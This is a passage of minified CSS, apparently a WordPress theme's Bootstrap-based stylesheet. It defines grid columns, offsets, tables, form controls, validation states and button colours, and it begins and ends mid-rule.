100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1 > *{flex:0 0 100%;max-width:100%}.row-cols-sm-2 > *{flex:0 0 50%;max-width:50%}.row-cols-sm-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4 > *{flex:0 0 25%;max-width:25%}.row-cols-sm-5 > *{flex:0 0 20%;max-width:20%}.row-cols-sm-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md,.wp-block-columns .wp-block-column:not( [class*="col-md-"]):not( [class*="col-lg-"]):not( [class*="col-xl-"]){flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1 > *{flex:0 0 100%;max-width:100%}.row-cols-md-2 > *{flex:0 0 50%;max-width:50%}.row-cols-md-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4 > *{flex:0 0 25%;max-width:25%}.row-cols-md-5 > *{flex:0 0 20%;max-width:20%}.row-cols-md-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3,.am-home-support .wp-block-columns .wp-block-column:first-child{flex:0 0 25%;max-width:25%}.col-md-4,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{flex:0 0 50%;max-width:50%}.col-md-7,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3,.am-home-support .wp-block-columns .wp-block-column:first-child{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1 > *{flex:0 0 100%;max-width:100%}.row-cols-lg-2 > *{flex:0 0 50%;max-width:50%}.row-cols-lg-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4 > *{flex:0 0 25%;max-width:25%}.row-cols-lg-5 > *{flex:0 0 20%;max-width:20%}.row-cols-lg-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1 > *{flex:0 0 100%;max-width:100%}.row-cols-xl-2 > *{flex:0 0 50%;max-width:50%}.row-cols-xl-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4 > *{flex:0 0 25%;max-width:25%}.row-cols-xl-5 > *{flex:0 0 20%;max-width:20%}.row-cols-xl-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2,.am-home-support .wp-block-columns .wp-block-column:first-child{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5,.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1,#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#313131}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dcdcdc}.table thead th{vertical-align:bottom;border-bottom:2px solid #dcdcdc}.table tbody + tbody{border-top:2px solid #dcdcdc}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #dcdcdc}.table-bordered th,.table-bordered td{border:1px solid #dcdcdc}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody + tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0, 0, 0, .05)}.table-hover tbody tr:hover{color:#313131;background-color:rgba(0, 0, 0, .075)}.table-primary,.table-primary > th,.table-primary > td{background-color:#b8e6f7}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody + tbody{border-color:#7ad0f0}.table-hover .table-primary:hover{background-color:#a1ddf5}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th{background-color:#a1ddf5}.table-secondary,.table-secondary > th,.table-secondary > td{background-color:#c1cbdf}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody + tbody{border-color:#8b9ec3}.table-hover .table-secondary:hover{background-color:#b0bdd6}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th{background-color:#b0bdd6}.table-success,.table-success > th,.table-success > td{background-color:#dbe9cd}.table-success th,.table-success td,.table-success thead th,.table-success tbody + tbody{border-color:#bcd6a1}.table-hover .table-success:hover{background-color:#cee1bb}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th{background-color:#cee1bb}.table-info,.table-info > th,.table-info > td{background-color:#f6f9f8}.table-info th,.table-info td,.table-info thead th,.table-info tbody + tbody{border-color:#eef3f2}.table-hover .table-info:hover{background-color:#e7eeec}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th{background-color:#e7eeec}.table-warning,.table-warning > th,.table-warning > td{background-color:#faf5d9}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody + tbody{border-color:#f6ecb9}.table-hover .table-warning:hover{background-color:#f7efc3}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th{background-color:#f7efc3}.table-danger,.table-danger > th,.table-danger > td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody + tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b1b7}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th{background-color:#f1b1b7}.table-light,.table-light > th,.table-light > td{background-color:#e7efee}.table-light th,.table-light td,.table-light thead th,.table-light tbody + tbody{border-color:#d3e1df}.table-hover .table-light:hover{background-color:#d8e5e3}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th{background-color:#d8e5e3}.table-dark,.table-dark > th,.table-dark > td{background-color:#c5c5c5}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody + tbody{border-color:#949494}.table-hover .table-dark:hover{background-color:#b9b9b9}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th{background-color:#b9b9b9}.table-white,.table-white > th,.table-white > td{background-color:#fff}.table-white th,.table-white td,.table-white thead th,.table-white tbody + tbody{border-color:#fff}.table-hover .table-white:hover{background-color:#f2f2f2}.table-hover .table-white:hover > td,.table-hover .table-white:hover > th{background-color:#f2f2f2}.table-active,.table-active > th,.table-active > td{background-color:rgba(0, 0, 0, .075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, .075)}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th{background-color:rgba(0, 0, 0, .075)}.table .thead-dark th{color:#fff;background-color:#313131;border-color:#444}.table .thead-light th{color:#353e42;background-color:#e9ecef;border-color:#dcdcdc}.table-dark{color:#fff;background-color:#313131}.table-dark th,.table-dark td,.table-dark thead th{border-color:#444}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, .05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255, 255, 255, .075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm > .table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md > .table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg > .table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl > .table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive > .table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2em + 2.5rem + 2px);padding:1.25rem 1.714rem;font-size:0.929rem;font-weight:400;line-height:2;color:#353e42;background-color:#fff;background-clip:padding-box;border:1px solid rgba(96, 96, 96, 0.3);border-radius:0;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #353e42}.form-control:focus{color:#353e42;background-color:#fff;border-color:#64d4ff;outline:0;box-shadow:none}.form-control::placeholder{color:rgba(123, 123, 123, 0.5);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#353e42;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(1.25rem + 1px);padding-bottom:calc(1.25rem + 1px);margin-bottom:0;font-size:inherit;line-height:2}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.929rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:1.25rem 0;margin-bottom:0;font-size:0.929rem;line-height:2;color:#313131;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:0.25rem 0.5rem;font-size:0.929rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row > .col,.form-row > [class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#7eb14b}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.929rem;line-height:2;color:#2a3134;background-color:rgba(126, 177, 75, .9)}.was-validatedif ~ .valid-feedback,.was-validatedif ~ .valid-tooltip{display:block}.form-control .was-validatedif{border-color:#7eb14b;padding-right:calc(2em + 2.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237eb14b' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.5em + 0.625rem) center;background-size:calc(1em + 1.25rem) calc(1em + 1.25rem)}.form-control .was-validatedif:focus{border-color:#7eb14b;box-shadow:0 0 0 0.2rem rgba(126, 177, 75, .25)}textarea.form-control .was-validatedif{padding-right:calc(2em + 2.5rem);background-position:top calc(0.5em + 0.625rem) right calc(0.5em + 0.625rem)}.custom-select .was-validatedif{border-color:#7eb14b;padding-right:calc(0.75em + 4.589rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23313131' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1.714rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237eb14b' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2.714rem / calc(1em + 1.25rem) calc(1em + 1.25rem)}.custom-select .was-validatedif:focus{border-color:#7eb14b;box-shadow:0 0 0 0.2rem rgba(126, 177, 75, .25)}.form-check-input .was-validatedif ~ .form-check-label{color:#7eb14b}.form-check-input .was-validatedif ~ .valid-feedback,.form-check-input .was-validatedif ~ .valid-tooltip{display:block}.custom-control-input .was-validatedif ~ .custom-control-label{color:#7eb14b}.custom-control-input .was-validatedif ~ .custom-control-label::before{border-color:#7eb14b}.custom-control-input .was-validatedif:checked ~ .custom-control-label::before{border-color:#98c16e;background-color:#98c16e}.custom-control-input .was-validatedif:focus ~ .custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(126, 177, 75, .25)}.custom-control-input .was-validatedif:focus:not(:checked) ~ .custom-control-label::before{border-color:#7eb14b}.custom-file-input .was-validatedif ~ .custom-file-label{border-color:#7eb14b}.custom-file-input .was-validatedif:focus ~ .custom-file-label{border-color:#7eb14b;box-shadow:0 0 0 0.2rem rgba(126, 177, 75, .25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.929rem;line-height:2;color:#fff;background-color:rgba(220, 53, 69, .9)}.was-validatedif ~ .invalid-feedback,.was-validatedif ~ .invalid-tooltip{display:block}.form-control .was-validatedif{border-color:#dc3545;padding-right:calc(2em + 2.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.5em + 0.625rem) center;background-size:calc(1em + 1.25rem) calc(1em + 1.25rem)}.form-control .was-validatedif:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, .25)}textarea.form-control .was-validatedif{padding-right:calc(2em + 2.5rem);background-position:top calc(0.5em + 0.625rem) right calc(0.5em + 0.625rem)}.custom-select .was-validatedif{border-color:#dc3545;padding-right:calc(0.75em + 4.589rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23313131' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1.714rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 2.714rem / calc(1em + 1.25rem) calc(1em + 1.25rem)}.custom-select .was-validatedif:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, .25)}.form-check-input .was-validatedif ~ .form-check-label{color:#dc3545}.form-check-input .was-validatedif ~ .invalid-feedback,.form-check-input .was-validatedif ~ .invalid-tooltip{display:block}.custom-control-input .was-validatedif ~ .custom-control-label{color:#dc3545}.custom-control-input .was-validatedif ~ .custom-control-label::before{border-color:#dc3545}.custom-control-input .was-validatedif:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input .was-validatedif:focus ~ .custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, .25)}.custom-control-input .was-validatedif:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.custom-file-input .was-validatedif ~ .custom-file-label{border-color:#dc3545}.custom-file-input .was-validatedif:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, .25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,#gform_submit_button_1{display:inline-block;font-weight:400;color:#313131;text-align:center;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:2;border-radius:0;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,#gform_submit_button_1{transition:none}}.btn:hover,#gform_submit_button_1:hover{color:#313131;text-decoration:none}.btn:focus,#gform_submit_button_1:focus,.btn.focus,#gform_submit_button_1.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0, 164, 227, .25)}.btn.disabled,#gform_submit_button_1.disabled,.btn:disabled,#gform_submit_button_1:disabled{opacity:0.65}a.btn.disabled,a#gform_submit_button_1.disabled,fieldset:disabled a.btn,fieldset:disabled a#gform_submit_button_1{pointer-events:none}.btn-primary{color:#fff;background-color:#00a4e3;border-color:#00a4e3}.btn-primary:hover{color:#fff;background-color:#0088bd;border-color:#007fb0}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#0088bd;border-color:#007fb0;box-shadow:0 0 0 0.2rem rgba(38, 178, 231, .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00a4e3;border-color:#00a4e3}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show > .btn-primary.dropdown-toggle{color:#fff;background-color:#007fb0;border-color:#0076a3}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(38, 178, 231, .5)}.btn-secondary{color:#fff;background-color:#20458c;border-color:#20458c}.btn-secondary:hover{color:#fff;background-color:#19366d;border-color:#173162}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#19366d;border-color:#173162;box-shadow:0 0 0 0.2rem rgba(65, 97, 157, .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#20458c;border-color:#20458c}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show > .btn-secondary.dropdown-toggle{color:#fff;background-color:#173162;border-color:#142b58}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(65, 97, 157, .5)}.btn-success{color:#2a3134;background-color:#7eb14b;border-color:#7eb14b}.btn-success:hover{color:#fff;background-color:#6b9640;border-color:#658d3c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#6b9640;border-color:#658d3c;box-shadow:0 0 0 0.2rem rgba(113, 158, 72, .5)}.btn-success.disabled,.btn-success:disabled{color:#2a3134;background-color:#7eb14b;border-color:#7eb14b}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show > .btn-success.dropdown-toggle{color:#fff;background-color:#658d3c;border-color:#5e8438}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show > .btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(113, 158, 72, .5)}.btn-info{color:#2a3134;background-color:#dfe8e6;border-color:#dfe8e6}.btn-info:hover{color:#2a3134;background-color:#c9d8d5;border-color:#c1d3cf}.btn-info:focus,.btn-info.focus{color:#2a3134;background-color:#c9d8d5;border-color:#c1d3cf;box-shadow:0 0 0 0.2rem rgba(196, 205, 203, .5)}.btn-info.disabled,.btn-info:disabled{color:#2a3134;background-color:#dfe8e6;border-color:#dfe8e6}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show > .btn-info.dropdown-toggle{color:#2a3134;background-color:#c1d3cf;border-color:#bacdc9}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show > .btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(196, 205, 203, .5)}.btn-warning{color:#2a3134;background-color:#eedb79;border-color:#eedb79}.btn-warning:hover{color:#2a3134;background-color:#ead257;border-color:#e8cf4c}.btn-warning:focus,.btn-warning.focus{color:#2a3134;background-color:#ead257;border-color:#e8cf4c;box-shadow:0 0 0 0.2rem rgba(209, 194, 111, 